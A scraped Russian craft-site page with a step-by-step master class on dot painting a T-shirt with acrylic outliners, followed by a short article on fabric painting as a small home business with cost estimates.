<p>Промакивающими движениями закрашивайте край окружности по трафарету, оставляя центр пустым.</p>
<ol>
<li> Обмакните чистую губку в фиолетовую краску </li>
<li> Промакивающими движениями закрашивайте центр окружности, делая растушевку от центра к краю. </li>
<li> Возьмите кисть. </li>
<li> Рисуем пёрышки. </li>
</ol>
<p>Берём фиолетовый перламутровый контур. Описываем небольшими точками получившуюся окружность.</p>
<p><b>Важно!</b> Обратите внимание, Ваши точки должны быть аккуратными, одинаковыми по размеру. Каждая последующая точка должна находиться максимально близко к предыдущей. НО не должна при этом с ней сливаться.</p>
<p> Если ваша рука еще не привыкла к такому виду рисования, потренируйтесь ставить точки на бумаге так, чтобы у Вас получалась линия без разрывов и слияний. Получилось?Приступайте к работе, но будьте внимательны.</p>
<p> Свежая краска на ткани практически не смывается.</p>
<p>Теперь поговорим про сами точки. Они могут быть маленькие, большие, выпуклые и плоские. Маленькие точки получаются при малом нажиме на тюбик. Если необходимо получить точку побольше, не стоит сразу сильно нажимать на контур, так как скорее всего она просто станет маленькой и выпуклой, как иголочка. Это смотрится не слишком привлекательно.</p>
<blockquote>
<p> Такие точки долго сохнут и будут цепляться и повреждаться в процессе носки. Лучше мелкими круговыми движениями увеличивать саму точку, делая её большой в горизонтальной плоскости, а не в вертикальной. Иногда нужны выпуклые точки. Тогда на тюбик можно и поднажать, но хорошо бы добиться того, чтобы она не была в виде конуса, а была круглой.</p>
</blockquote>
<p>Продолжаем! Возьмём контур светлое серебро.</p>
<ul>
<li> Нарисуем второй ряд точек. </li>
</ul>
<p>Важно! Дайте подсохнуть каждому предыдущему слою, чтобы Ваша рука случайно не смазала всё, что Вы так усердно «точкали». Также советую завязать волосы резинкой, они имеют свойство попадать в краску.</p>
<ol>
<li> Лиловым контуром примерно через каждые три белые точки рисуем точечки покрупнее. </li>
<li> Описываем каждую лиловую точку светло-серебряными точками. </li>
<li> Рисуем ряд крупных фиолетовых точек, как показано на фото. </li>
<li> Для того, чтобы найти центр, используем нашу вырезанную окружность. </li>
<li> Сгибаем листочек пополам. </li>
<li> И снова пополам. </li>
<li> Прикладываем к просушенному рисунку, выравниваем. </li>
<li> Рисуем центральную точку светлым серебром. </li>
<li> Описываем её маленькими фиолетовыми, а затем лиловыми точками. </li>
<li> Добавляем голубые точки, 4 большие и 4 маленькие между ними. </li>
<li> Большие точки описываем фиолетовыми лепестками. </li>
</ol>
<p>Добавляем светлых капелек, применяя циркуль. Ставим точку, и, не давая ей подсохнуть, вытягиваем иголкой от циркуля к центру окружности, получая «капельку».</p>
<ul>
<li> Между каждого лепестка рисуем крупную розовую точку. </li>
<li> К внешней окружности добавляем крупные точки цвета Фуксия. </li>
</ul>
<p>Добавляем ряд маленьких фиолетовых точек по окружности. (Для ровной окружности можно воспользоваться циркулем).</p>
<ol>
<li> Рисуем голубые лепестки. </li>
</ol>
<p>Добавляем к внешней окружности крупные мятные точки. Ориентируя их примерно между каждых двух точек цвета фуксии.</p>
<p>Продолжаем рисовать лепестки. На очереди лиловый цвет.</p>
<ul>
<li> Добавляем лепестки из точек цвета фуксии. </li>
<li> Далее лепестки розового цвета. </li>
<li> И завершаем точками светлого серебра. </li>
<li> Добавляем четыре промежуточных лепестка того же цвета. </li>
<li> Между каждым лепестком рисуем капельку красного цвета, вытягивая её циркулем к центру. </li>
</ul>
<p>Добавляем по две капельки фуксии между каждым лепестком. И в пустые лепестки рисуем по крупной голубой точке.</p>
<ol>
<li> Между каждой капелькой – мятные точки. </li>
<li> Рисуем ниточки из бусинок к каждому пёрышку. </li>
<li> Обрисовываем точечками каждое пёрышко. </li>
<li> Дополняем композицию очертаниями пёрышек розового и фиолетового цвета. </li>
<li> Рисуем произвольно вихрь из точек основных цветов. </li>
</ol>
<p>Готовой работе дать подсохнуть 4-5 часов. Затем прогладить рисунок утюгом через тряпочку в течение 5 минут. Футболку следует стирать вручную, без предварительного замачивания при температуре 30-40 градусов.</p>
<ul>
<li> <i> Автор мастер-класса — </i><i>Лиза Третьякова</i><i>, творческая мастерская «ЛизаветТа».</i> </li>
</ul>
<p>Источник: <span class="hidden-link" data-link="https://tairtd.ru/information/master-class/Rospis-futbolki-akrilovymi-konturami-Tochechnaya-rospis-na-tkani.html">https://tairtd.ru/information/master-class/Rospis-futbolki-akrilovymi-konturami-Tochechnaya-rospis-na-tkani.html</span></p>
<h2>Роспись по ткани акриловыми красками</h2>
<p> Роспись по ткани акриловыми красками сейчас весьма популярна. С помощью всего лишь небольшого рисунка можно сделать любую вещь уникальной. Но самое главное – из такого хобби можно сделать прибыльный бизнес.</p>
<h3> Содержание:</h3>
<h3> Роспись акрилом по ткани</h3>
<p> <strong>Роспись акрилом по ткани</strong> – настоящая жила для художников и любителей ручного труда. Мода меняется каждый сезон, а вот авторский труд всегда ценится высоко.</p>
<p> Эксклюзивные работы приводят в восторг чуть ли не каждого человека и приносит обладателю такой вещи много позитивных эмоций.</p>
<p> Более того, такое хобби может приносить немаленькую прибыль вне зависимости, есть у Вас творческий потенциал или нет.</p>
<h3> Трафареты (рисунки) для росписи по ткани</h3>
<p> Если Вы сомневаетесь в своих творческих силах, то не стоит расстраиваться и отказываться от идеи росписи акрилом по ткани.</p>
<p> Можно нанять художников, которые будут рисовать акрилом или найти специальные <strong>трафареты для росписи по ткани</strong>. Но все-таки рисунок – это в первую очередь Ваше творчество. Разрешите себе творить.</p>
<p> Первые попытки могут показаться совсем безжизненными, но вскоре Вы удивитесь, насколько продвинулся Ваш талант.</p>
<h3> Краски для росписи по ткани</h3>
<p> Расходные материалы могут показаться слишком дорогими для начала своего бизнеса, но, например, красок для росписи хватает надолго. Одного небольшого набора Вам хватит на 20-30 футболок.</p>
<p><strong> Краски и трафареты для росписи по ткани</strong> продаются в обычных художественных магазинах, но если Вы собираетесь работать долго, то рекомендуется посетить оптовые магазины. Так материалы выйдут значительно дешевле. Наиболее популярная фирма – “Decola”.</p>
<p> Фирма ценится широкой палитрой цветов и наличием даже флуоресцентных и перламутровых красок. Новичкам рекомендуется брать набор из 12 баночек перламутрового акрила по ткани. Они подойдут для росписи хлопчатобумажных, шелковых и синтетических изделий.</p>
<p></p>
<h3> Роспись футболок своими руками</h3>
<p> Сейчас наибольшей популярностью пользуется <strong>роспись футболок своими руками</strong>.  Для начала футболки рекомендуется покупать в недорогих вещевых магазинах. Так Вы сможете купить сразу подходящий размер, цвет и выбрать то качество, которое Вас устроит. Одна футболка будет стоить около 300 рублей. Позже можно закупать футболки оптом, что значительно удешевит себестоимость.</p>
<p> Футболка, расписанная своими руками, окажется отличным подарком и будет радовать как девушек, так и мужчин. Второй по популярности идет <strong>роспись на джинсах акриловыми красками</strong>.</p>
<h3> Реклама и продажи</h3>
<p> Надо определиться с площадками, где вы будете рекламировать свои изделия. Вы можете иметь невероятный талант в росписи акрилом, но так и не добиться постоянных продаж. Рекламировать свою продукцию можно через друзей по принципу сарафанного радио, через соцсети, сайты по продаже товаров и услуг. Главное – выработать стратегию и четко ее придерживаться.</p>
<p> Не сегодня, завтра появятся покупатели, а Вы получите свой честно заработанный доход. Четко определите свою аудиторию, тех, кого заинтересует <strong>роспись акриловыми красками по ткани</strong>. Скорее всего это молодые люди в возрасте от 18 до 35 лет. Они едва ли читают газеты и ищут объявления на «старомодных» ресурсах.</p>
<p> Можно купить рекламный блок в любом поисковике или попробовать сделать свой сайт.</p>
<h3> Считаем деньги</h3>
<p> Для начала своего бизнеса Вам нужно:</p>
<ul>
<li>акриловые краски;</li>
<li>кисточки;</li>
<li>ткань;</li>
<li>трафареты (по желанию)</li>
</ul>
<p> Расходные материалы обойдутся примерно в 800 рублей: 400 – на краски, 100 – на кисточки, 300 – на футболки. Рисунки для росписи по ткани опциональны, они добавят к расходникам 150 – 500 рублей в зависимости от Ваших желаний.</p>
<p> В зависимости от сложности рисунка стоимость одной вещи составит от 950 до 1100 рублей. Оригинальные и качественные изделия всегда будут иметь популярность. Не надо бояться начинать свое дело.</p>
<p> Самое сложное – получить первых покупателей, но не забывайте при этом совершенствоваться и расширять ассортимент.</p>
<ul>
<li> Комментарий без авторизации</li>
<li> ВКонтакте</li>
</ul>
<p>Источник: <span class="hidden-link" data-link="http://busideas.ru/domashnij-biznes/26-rospis-po-tkani-akrilovymi-kraskami.html">http://busideas.ru/domashnij-biznes/26-rospis-po-tkani-akrilovymi-kraskami.html</span></p>
<div class="flat_pm_end"></div>
							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://skolko-krestikov.ru"><span>Главная</span></a></li>
																<li><a href="https://skolko-krestikov.ru/krojka-i-shite"><span>Кройка и шитье</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div class="post-ratings" data-nonce="0830a2d508" id="post-ratings-34134"><img alt="1 звезда" id="rating_34134_1" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(34134, 1, '1 звезда');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="1 звезда" /><img alt="2 звезды" id="rating_34134_2" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(34134, 2, '2 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="2 звезды" /><img alt="3 звезды" id="rating_34134_3" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(34134, 3, '3 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="3 звезды" /><img alt="4 звезды" id="rating_34134_4" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(34134, 4, '4 звезды');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="4 звезды" /><img alt="5 звезд" id="rating_34134_5" onclick="rate_post();" onkeypress="rate_post();" onmouseout="ratings_off(0, 0, 0);" onmouseover="current_rating(34134, 5, '5 звезд');" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" style="cursor: pointer; border: 0px;" title="5 звезд" /> (нет голосов)<br/><span class="post-ratings-text" id="ratings_34134_text"></span></div><div class="post-ratings-loading" id="post-ratings-34134-loading">
			<img class="post-ratings-image" height="16" src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script async="async" charset="utf-8" src="//yastatic.net/share2/share.js" type="text/javascript"></script><div class="ya-share2" data-counter="" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter"></div>
							</div>
						</div>

						<meta content="greenbich" itemprop="author"/>
						<meta content="2019-11-29" itemprop="datePublished"/>
						<meta content="2019-11-29" itemprop="dateModified"/>
						<a href="https://skolko-krestikov.ru/krojka-i-shite/rospis-po-tkani-akrilovymi-kraskami-kak-risovat-dlya-nachinayushhih.html" itemprop="url" style="display:none">Роспись по ткани: акриловыми красками, как рисовать, для начинающих</a>
						<a href="https://skolko-krestikov.ru/krojka-i-shite/rospis-po-tkani-akrilovymi-kraskami-kak-risovat-dlya-nachinayushhih.html" itemprop="mainEntityOfPage" style="display:none">Ссылка на основную публикацию</a>
						
												<div itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject" style="display: none;">
							
							<meta content="320" itemprop="width"/>
							<meta content="200" itemprop="height"/>
						</div>

						
						<div itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization" style="display: none;">
							<meta content="Швейный мир" itemprop="name"/>
							<div itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
								<img alt="Швейный мир" itemprop="url" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
							</div>
						</div>
					</div>
				<div class="yarpp-related">
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/yubka-boho-vykrojka-kak-sshit-svoimi-rukami-poshagovo-dlya-polnyh.html">Юбка бохо: выкройка, как сшить своими руками, пошагово, для полных</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/tunika-eto-chto-takoe-udarenie-v-slove-odezhda-opisanie-modelej-i-kroya.html">Туника: это что такое, ударение в слове, одежда, описание моделей и кроя</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/chto-sshit-iz-fatina-kak-shit-yubochki-dekor-pachku-kakie-izdeliya-sdelat.html">Что сшить из фатина: как шить юбочки, декор, пачку, какие изделия сделать</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                                                        </div>
                <a href="https://skolko-krestikov.ru/krojka-i-shite/shvejnaya-mashinka-kakuyu-vybrat-dlya-doma-dlya-nachinayushhih-kak-nauchitsya-shit.html">Швейная машинка: какую выбрать для дома для начинающих, как научиться шить</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div class="respond" id="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a href="/krojka-i-shite/rospis-po-tkani-akrilovymi-kraskami-kak-risovat-dlya-nachinayushhih.html#respond" id="cancel-comment-reply-link" rel="nofollow" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			
			<form action="https://skolko-krestikov.ru/wp-comments-post.php" class="respond-form" method="post">
				
							
				<input aria-required="true" class="respond-form__field respond-form__name" id="author" name="author" placeholder="Ваше имя:" type="text" value=""/>
				
									<input aria-required="true" class="respond-form__field respond-form__email" id="email" name="email" placeholder="Ваш e-mail:" type="text" value=""/>
					<input class="respond-form__field respond-form__site" id="url" name="url" placeholder="Ваш сайт:" type="text" value=""/>
					
											<textarea class="respond-form__text respond-form__textarea" id="comment_textarea" name="comment" placeholder="Ваш комментарий:" rows="7"></textarea>
								
				<input class="respond-form__button" name="submit" type="submit" value="Отправить"/>

				<input id="comment_post_ID" name="comment_post_ID" type="hidden" value="34134"/>
<input id="comment_parent" name="comment_parent" type="hidden" value="0"/>
			</form>
			
		
	</div>
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55683"><a href="https://skolko-krestikov.ru/vyshivka">Вышивка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55684"><a href="https://skolko-krestikov.ru/krojka-i-shite">Кройка и шитье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55686"><a href="https://skolko-krestikov.ru/tkani-i-polotna">Ткани и полотна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55685"><a href="https://skolko-krestikov.ru/prochee">Прочее</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img alt="Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/56bf642f9_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/bralett-vykrojka-kak-sshit-lifchik-bra-iz-kruzheva-svoimi-rukami-vybor-furnitury.html">Бралетт выкройка: как сшить лифчик бра из кружева своими руками, выбор фурнитуры</a>
					</div>
					<div class="section-posts__item-text">
						Кружевной бюстгальтер — это символ истинной женственности и изящества.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-28">28.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
										<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/shvejnaya-mashina-chajka-134-a-nastrojka-i-regulirovka-instruktsiya-po-ekspluatatsii.html">Швейная машина чайка 134 а: настройка и регулировка, инструкция по эксплуатации</a>
					</div>
					<div class="section-posts__item-text">
						Выражаем Вам благодарность за покупку швейной машины нашего предприятия.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img alt="Состав ткани: что за ткань pes, linen, wool, таблица сокращений и обозначений" class="section-posts__item-img" height="180" src="https://skolko-krestikov.ru/wp-content/cache/thumb/c4ecff2bc_300x180.jpg" width="300" />					<div class="section-posts__item-title">
					    <a href="https://skolko-krestikov.ru/krojka-i-shite/sostav-tkani-chto-za-tkan-pes-linen-wool-tablitsa-sokrashhenij-i-oboznachenij.html">Состав ткани: что за ткань pes, linen, wool, таблица сокращений и обозначений</a>
					</div>
					<div class="section-posts__item-text">
						Информация о составе ткани важна по многим причинам.					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-11-29">29.11.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div>
</div>
<footer class="footer">
			<img alt="Швейный мир" class="footer-logo" src="https://skolko-krestikov.ru/wp-content/uploads/2019/11/logo-2.png" />
		<nav class="footer-nav"><ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48" id="menu-item-48"><a href="https://skolko-krestikov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2025 Все права защищены</div>
			</div>
</footer>
</div>
<script src="https://skolko-krestikov.ru/wp-includes/js/comment-reply.min.js?ver=4.9.20" type="text/javascript"></script>
<script type="text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/skolko-krestikov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/skolko-krestikov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="http://skolko-krestikov.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script src="https://skolko-krestikov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2" type="text/javascript"></script>
<ins class="adsbygoogle" data-tag="flat_pm" id="adsense" style="position:absolute;left:-9999px;top:-9999px">Adblock<br/>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 